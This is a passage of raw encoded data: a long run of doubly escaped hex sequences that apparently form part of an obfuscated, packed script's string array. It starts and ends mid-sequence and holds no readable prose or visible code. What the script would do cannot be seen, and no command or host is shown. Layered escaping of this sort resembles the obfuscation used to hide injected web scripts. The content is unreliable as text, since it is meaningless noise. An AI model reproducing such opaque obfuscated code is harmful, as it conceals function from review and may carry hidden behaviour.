x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x48\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\